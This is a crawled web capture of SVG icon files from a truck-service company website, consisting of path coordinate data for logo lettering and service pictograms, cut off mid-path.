    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m30.7,17l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.4,-6l1.9,0l1.2,4.4l1.3,-4.4l0,0zm6.9,8.1l-1.6,0l0,-3.4c-0.3,0.2 -0.6,0.3 -0.7,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.6,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.3 -0.4,-0.9 -0.4,-1.6l0,-3l1.6,0l0,2.2c0,0.7 0,1.2 0.1,1.4c0.1,0.3 0.3,0.4 0.7,0.4c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.2,-0.1 0.4,-0.3l0,-3.7l1.6,0l0,8.1l0,0zm2.9,-8.1l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.6,1.7l-1.7,0l2.2,-8.1l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0.1,-0.2 0,-0.5 -0.1,-0.7l0,0l0,0zm7.1,3.8l1.6,0l0,0.2c0,0.8 -0.1,1.4 -0.4,1.8c-0.2,0.4 -0.5,0.7 -0.9,0.9c-0.4,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.4,-0.2 -1.8,-0.6c-0.3,-0.3 -0.6,-0.7 -0.7,-1.2c-0.1,-0.5 -0.2,-1.3 -0.2,-2.3c0,-0.9 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.9 0.4,-1.2c0.2,-0.3 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.3,0.4 0.3,0.9 0.3,1.6l-1.6,0l0,-0.1c0,-0.4 0,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.8,-0.6c-0.4,0 -0.7,0.2 -0.8,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.4,0 0.6,-0.2 0.8,-0.5c0.1,-0.2 0.2,-0.7 0.2,-1.5l0,0zm2.1,-5l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm8.3,-0.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.1,2l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.7,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l0,0zm-37.8,7.3l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.2l3,0l0,1.3l-4.6,0l0,-8l0,0zm5.5,0l2.4,0l0.6,2.4c0.2,0.6 0.3,1.3 0.4,2c0.1,0.7 0.2,1.2 0.2,1.6l0.1,0c0,-0.3 0.1,-0.7 0.2,-1.4c0.1,-0.7 0.2,-1.2 0.3,-1.7l0.7,-2.9l2.4,0l0,8.1l-1.5,0l0,-4.3c0,-0.8 0,-1.6 0.1,-2.4l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.6l-0.9,4.1l-1.3,0l-1,-3.9l-0.1,-0.3c-0.2,-0.9 -0.4,-1.7 -0.5,-2.4l-0.1,0c0.1,1.1 0.1,1.9 0.1,2.5l0,4.1l-1.5,0l0,-8.1l0.1,0zm10.9,-0.1c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.2 0.7,-0.2 1.3,-0.2l0,0zm0,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.3,2.1l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm4.2,-3.1l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2.1,-8.1l-2,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.6,0l0.5,-2.2l0.2,-0.9c-0.1,-0.4 0,-0.6 0,-0.8z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.1,44.1l0,0.2c0,0.8 0.1,1.3 0.3,1.6c0.2,0.3 0.5,0.5 0.9,0.5c0.4,0 0.7,-0.1 0.8,-0.3c0.2,-0.3 0.3,-1.2 0.3,-2.6l0,-0.3l-2,0l0,-1.5l2,0c0,-0.9 -0.1,-1.6 -0.2,-2c-0.1,-0.5 -0.5,-0.8 -1,-0.8c-0.4,0 -0.8,0.2 -0.9,0.5c-0.1,0.2 -0.1,0.3 -0.1,0.4c0,0.1 0,0.4 -0.1,0.9l-1.9,0c0,-0.6 0.1,-1 0.2,-1.4c0.1,-0.3 0.2,-0.7 0.4,-0.9c0.5,-0.7 1.3,-1 2.4,-1c1.4,0 2.3,0.5 2.7,1.5c0.2,0.4 0.3,0.8 0.4,1.4c0.1,0.6 0.1,1.4 0.1,2.6c0,1 -0.1,1.8 -0.2,2.4c-0.1,0.6 -0.3,1.1 -0.5,1.4c-0.5,0.7 -1.3,1 -2.5,1c-0.8,0 -1.4,-0.1 -1.9,-0.4c-0.5,-0.3 -0.8,-0.8 -1,-1.4c-0.1,-0.5 -0.2,-1.1 -0.2,-1.9l2,0l0,0.1zm10.2,3.6l0,-8.4l-1.8,0l0,4.8c0,1.6 -0.3,2.6 -0.9,3.2c-0.2,0.2 -0.5,0.3 -0.8,0.4c-0.3,0.1 -0.9,0.1 -1.8,0.1l0,-1.5c0.5,0 0.9,0 1,-0.1c0.3,-0.2 0.5,-0.8 0.5,-1.7l0,-6.8l5.9,0l0,10l-2.1,0l0,0zm3.4,-10l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.6l-3.3,0l0,2.6l3.7,0l0,1.7l-5.7,0l0,-10l0,0zm8.6,3.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm5.1,-3.7l0,1.7l2.2,0l0,8.3l2,0l0,-8.3l2.2,0l0,-1.7l-6.4,0l0,0zm7.3,0l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm11.9,-1.5l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.2,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.3,0l0,0zm3.2,3.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm12.3,-3.7l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0z" class="st3"></path>
   </g>
   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m25,108.5c-0.6,-2.8 3.7,-3.9 4.4,-0.8c0.3,1.3 -0.7,2.4 -1.8,2.6c-1.3,0.2 -2.4,-0.7 -2.6,-1.8l0,0zm46.7,-0.1c-0.5,3 -4.9,2.2 -4.4,-0.6c0.2,-1.1 1.3,-2.1 2.6,-1.9c1,0.1 2,1.2 1.8,2.5l0,0zm-27,-30c1,-3 6.2,-2.7 6.3,1c0.1,3.4 -4.2,5 -6,1.7c-0.7,-1.2 -0.3,-1.3 -1.5,-1.3c-1,-0.1 -1.6,-0.1 -2.6,0.1c-3.2,0.7 -6.5,3.2 -8.4,5.7c-0.4,0.5 -0.8,1 -1.1,1.7l27.6,0l0,-2.3c0.6,-0.1 3.2,1.1 3.9,1.4c0.7,0.3 1.3,0.5 1.9,0.8c0.3,0.1 0.7,0.3 1,0.4c1.3,0.5 0.9,0.6 -0.1,1c-0.3,0.1 -0.7,0.3 -1,0.4c-0.6,0.3 -1.3,0.6 -1.9,0.9l-3.8,1.7l0,-2.7l-21.3,0c0.1,0.5 0.6,1 0.9,1.4c0.4,0.5 1.6,2.1 2,2.5l1.7,1.7c0.8,0.8 0.7,0.7 1.9,1.4c0.8,0.4 0.9,0.3 1.9,0.3c0.7,0 1.5,0 2.2,0c0.1,-0.6 -0.1,-1.6 0.1,-2.1l5.4,0c0.1,0.4 0,3.9 0,4.7l-5.5,0l0,-0.9c-1.6,-0.2 -2.6,0 -4.6,-0.8c-2.4,-0.9 -4.2,-2.8 -5.7,-4.9c-0.4,-0.5 -0.7,-1 -1.1,-1.6c-0.2,-0.3 -0.4,-0.5 -0.6,-0.8c-0.2,-0.3 -0.4,-0.5 -0.5,-0.8l-7.1,0l0,14.9c1.4,0.5 2.6,1.8 2.9,3.5l33.3,0c0.2,-1 0.7,-1.8 1.2,-2.4c0.8,-0.9 1.6,-1 2.2,-1.3l0,-32.3c-0.6,-0.3 -1.4,-0.4 -2.2,-1.3c-0.5,-0.6 -1,-1.3 -1.2,-2.3l-33.1,0c-0.2,0 -0.2,0.3 -0.3,0.6c-0.4,1.3 -1.6,2.6 -2.7,2.9l0,16.2c0.9,0 0.7,0 0.9,-0.2l1.1,-1.5c0.9,-1.1 1.9,-2.2 2.9,-3.1c1.8,-1.7 3.3,-2.7 5.6,-3.7c1.2,-0.6 0.9,-0.6 2.4,-0.6c1,0 2,0 3,0l0,0zm-18,-13.6c1.3,-0.3 2.4,0.7 2.7,1.7c0.3,1.3 -0.6,2.5 -1.7,2.7c-2.1,0.4 -3.5,-1.9 -2.4,-3.5c0.4,-0.5 0.8,-0.8 1.4,-0.9l0,0zm42.3,-0.1c1.4,-0.3 2.5,0.7 2.7,1.7c0.3,1.3 -0.7,2.4 -1.7,2.6c-1.3,0.4 -2.5,-0.7 -2.7,-1.8c-0.3,-1.2 0.7,-2.2 1.7,-2.5l0,0zm-42.5,6.7l0,15.9l-1,0c-0.4,-0.4 -0.7,-1.2 -1.1,-1.7c-0.8,-1 -1.8,-1.6 -3.4,-1.5c-4.9,0.3 -5.2,7.7 -0.1,8.2c1.5,0.1 2.2,-0.3 3,-1c0.6,-0.5 1.3,-1.4 1.7,-2.3l1,0l0,14.6c-3.6,0.5 -5,5 -2.8,7.4c1.1,1.2 2.7,1.9 4.4,1.5c1.5,-0.4 3,-1.5 3.3,-2.9l33.7,0c0.2,0.1 0,-0.1 0.2,0.2c0,0.1 0.1,0.2 0.1,0.3c1.2,2.6 5,3.5 7.4,1.1c2.5,-2.5 1,-6.9 -2.1,-7.5l0,-32.4c2.6,-0.5 4.8,-4.4 2.1,-7.5c-1.8,-2 -5.5,-1.9 -7.1,0.6c-0.5,0.8 -0.3,1 -0.8,1l-33.4,0c-0.3,-0.1 -0.4,-1 -1.3,-1.8c-0.5,-0.4 -1.1,-0.9 -2,-1.1c-0.9,-0.2 -1.8,-0.2 -2.7,0.1c-2.4,0.9 -3.7,3.6 -2.7,6c0.6,1.3 1.9,2.6 3.6,2.8z" class="st4"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-05.svg
body_size: 3381
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
    <g id="svg_4">
     <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m70.9,99.2c0.2,0 0.5,0 0.7,-0.1c1.9,-0.2 4.4,-0.8 5.1,-2.8c0.5,-1.4 0.4,-2.3 0.3,-3.8c-0.3,-1.1 -1.3,-3.1 -2.8,-4.6c-1.8,-1.9 -4.3,-3.2 -5.7,-3.5c-0.8,1.2 -1.3,2.2 -2.9,2.8c0.5,0.3 1,0.7 1.5,1.2l2.9,1.9l-0.4,0.6c0.8,0.9 1.5,1.8 1.8,3.1c0.3,1.2 0.3,2.4 0.1,3.5l-0.1,0.6l-0.2,0.4c-0.1,0.3 -0.2,0.5 -0.3,0.7l0,0zm-10.1,-11.7c-1.4,-0.2 -2.4,-0.7 -3.3,-1.7c-0.1,0.6 -0.3,1.1 -0.7,1.7l0.2,0c1.3,0 2,0.2 3,0.7c0.3,-0.3 0.5,-0.5 0.8,-0.7z" class="st4"></path>
     <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m60.3,65.9c0.1,0.7 0.7,3.4 0.6,3.8c0,0.7 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.6,0 7.7,0.1 11.2,0c0.4,0 0.6,-0.1 0.9,-0.2c0.2,-0.3 0.5,-0.4 0.5,-0.9c0,-0.5 -0.3,-0.9 -0.8,-1.1c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.1,-1.4 -4.5,-1.4 -4.5,0.2z" class="st4"></path>
     <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m55.7,78.3c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c1.4,0 2.8,-0.7 3.8,-1.6c2.2,-2 2.9,-4.8 3.3,-7.6l-0.8,0c-0.5,0.6 -0.4,4.2 -2.7,6.3c-1.1,1 -2,1.7 -3.6,1.7c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c0,0.5 0.3,1.8 0.4,2.3z" class="st4"></path>
    </g>
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m19.4,87.9c-1,1.3 -1.7,2.8 -1.9,4.4c-0.9,6.1 2.9,6.8 8.2,6.8c0.8,0 1.7,0 2.5,0c0.4,-0.9 0.9,-1.7 1.5,-2.5c1.4,-1.8 3.5,-3.3 5.7,-4.2c-0.3,-0.7 -0.5,-1.5 -0.7,-2.3c-0.1,-0.5 -0.3,-1.1 -0.4,-1.7c-0.3,-0.3 -0.6,-0.7 -0.9,-1.1c-0.5,0.1 -1,0.1 -1.6,0.1c-3.1,0 -4.6,-0.6 -5.9,-3.1c-2.3,0.1 -5,1.7 -6.5,3.6z" class="st4"></path>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.6,65.7c0.1,0.7 0.7,3.4 0.6,3.8c0,0.6 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.4,0 7.3,0.1 10.7,0c0.5,-0.4 1.1,-0.7 1.6,-0.9c0.1,-0.1 0.2,-0.2 0.3,-0.3c-0.1,-0.4 -0.4,-0.8 -0.8,-0.9c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.2,-1.4 -4.5,-1.5 -4.5,0.1z" class="st4"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m25,78.2c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c0.3,0 0.6,0 0.9,-0.1c0,-0.4 0,-0.8 0.1,-1.2c-0.3,0 -0.6,0.1 -0.9,0.1c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c-0.1,0.5 0.2,1.7 0.3,2.3z" class="st4"></path>
    <g id="svg_11">
     <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m32.7,99c-1,1.3 -1.7,2.8 -1.9,4.4c-0.9,6.1 2.9,6.8 8.2,6.8c4.8,0 10.5,0.3 15.2,-0.1c1.9,-0.2 4.4,-0.8 5.1,-2.8c0.5,-1.4 0.4,-2.3 0.3,-3.8c-0.3,0.1 -0.8,0.7 -1,0.9c-0.2,0.2 -0.3,0.3 -0.4,0.5c-0.7,0.7 -1.1,1.8 -2.2,2.3c-0.8,0.1 -1.2,-0.1 -1.6,-0.6c-0.5,-0.6 -1.8,-1.5 -2,-2.3c-0.3,-0.9 0.6,-1.6 1.2,-2.2c0.3,-0.3 0.5,-0.1 0.8,-0.4c0.1,-0.1 2.2,-2.2 2.4,-2.4l-0.8,-0.2c-1.5,-0.3 -3,-1.6 -3.2,-3l-0.1,-0.4l-1.5,-0.3c-1.1,1.7 -1.7,3.2 -5.9,3.2c-3.1,0 -4.6,-0.6 -5.9,-3.1c-2.5,0 -5.2,1.6 -6.7,3.5z" class="st4"></path>
     <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m43,76.8c0.1,0.7 0.7,3.4 0.6,3.8c0,0.6 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.6,0 7.7,0.1 11.2,0c0.4,0 0.6,-0.1 0.9,-0.2c0.2,-0.3 0.5,-0.4 0.5,-0.9c0,-0.5 -0.3,-0.9 -0.8,-1.1c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.1,-1.3 -4.6,-1.4 -4.5,0.2z" class="st4"></path>
     <path id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m65.8,103.4c0.9,-0.4 1.4,1 0.5,1.3c-0.8,0.3 -1.3,-0.9 -0.5,-1.3l0,0zm-7.8,-8.4c0,-0.1 -0.9,0.9 -0.9,1l-1.3,0c-0.3,-0.1 -1,-0.9 -1.3,-1.2c0,-0.1 -0.1,-0.1 -0.1,-0.1c0,0 0,0 0,0c0,0 0,0 0,0l-0.3,-0.2c-1.3,0.7 -0.5,1.8 0,2.8c0.2,0.2 0.3,0.3 0.6,0.5c0.2,0.2 0.4,0.3 0.6,0.4c0.9,0.2 0.9,0.7 2.9,0.2l5.6,5.6c0.5,0.5 1.3,1.5 2.1,1.6c0.7,-0.1 1.1,0 1.5,-0.6c0.1,-0.2 0.2,-0.5 0.2,-0.8c0,-0.6 -0.5,-1.2 -0.9,-1.6c-0.2,-0.1 -3.6,-3.5 -3.8,-3.8c-0.8,-0.8 -1.6,-1.6 -2.4,-2.3c-0.2,-0.2 -0.2,-0.2 -0.1,-0.6c0.4,-1.8 -0.4,-2.8 -1.4,-3.8c-0.6,-0.3 -1,-0.7 -2,-0.7l-0.6,0.7c0.3,0.6 1.6,1.4 1.6,2c0.1,0 0.1,0.7 0,0.9z" class="st4"></path>
     <path id="svg_15" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m61.5,96.3c0.2,0.2 1.5,1.7 1.8,1.8c0.3,-0.3 0.5,-0.5 0.8,-0.8c0.3,-0.3 0.5,-0.6 1.1,-0.6c0.2,0.3 0.4,0.4 0.4,0.8c0,0.2 0,0.4 -0.1,0.5l-0.1,0.4c0.1,0.2 0.5,0.6 0.8,0.8c0.4,-0.3 0.7,-0.5 1,-0.9c0.6,-0.9 0.4,-0.7 0.6,-1.2c0.1,-0.6 0.1,-1.3 0,-2c-0.2,-0.8 -1.3,-1.8 -1.9,-2.3c-0.3,-0.3 -1.1,-0.4 -1.5,-0.6c0,-0.2 0.3,-0.4 0.4,-0.6c-0.3,-0.2 -0.8,-1 -1.2,-1c-0.5,-0.1 -1,0.7 -1.3,0.9c-1.4,1.4 -1.2,1.2 0.1,2.5l0.4,-0.3c0.1,0.1 0.2,0.2 0.2,0.3c0.3,0.8 -0.1,1.1 -0.7,1.7l-0.8,0.6z" class="st4"></path>
     <path id="svg_16" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m55.8,101.2c-0.3,0.3 -1.1,1.2 -1.4,1.3c-0.6,0.1 -1.5,1 -1.1,1.8c0.5,0.9 2,2.9 3.1,1.7c1.3,-1.3 0.3,-0.6 1,-1.3c0.6,-0.6 2.6,-2.5 2.8,-3c0.1,-0.2 0.1,-0.4 0,-0.5c-0.5,-0.5 -1.1,-1.1 -1.6,-1.6c-0.4,-0.4 -0.6,-0.4 -1,0c-0.4,0.2 -1,0.8 -1.8,1.6z" class="st4"></path>
     <path id="svg_17" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m38.4,89.3c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c1.4,0 2.8,-0.7 3.8,-1.6c2.2,-2 2.9,-4.8 3.3,-7.6l-0.8,0c-0.5,0.6 -0.4,4.2 -2.7,6.3c-1.1,1 -2,1.7 -3.6,1.7c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c0,0.5 0.3,1.7 0.4,2.3z" class="st4"></path>
    </g>
   </g>
   <g id="svg_18">
    <path id="svg_19" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.4,16.5l1.8,0l-2.8,7.2c-0.2,0.5 -0.4,0.9 -0.7,1.1c-0.3,0.2 -0.7,0.4 -1.1,0.4c-0.2,0 -0.5,0 -0.7,-0.1l0,-1.3c0.2,0.1 0.3,0.1 0.5,0.1c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.2 0.3,-0.4 0.4,-0.8l-2.5,-6.3l2.1,0l1.3,4.7l1.1,-4.8l0,0zm7.4,8.6l-1.7,0l0,-3.6c-0.3,0.2 -0.6,0.3 -0.8,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.7,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.4 -0.5,-0.9 -0.5,-1.7l0,-3.2l1.7,0l0,2.4c0,0.8 0,1.2 0.1,1.5c0.1,0.3 0.3,0.5 0.7,0.5c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.3,-0.1 0.4,-0.3l0,-3.9l1.7,0l0,8.4l0.1,0zm3,-8.6l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.3l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.4 -0.1,-0.7 -0.2,-0.9l0,0l0,0zm7.5,4l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.3,-0.5 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm8.9,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.2,-0.2 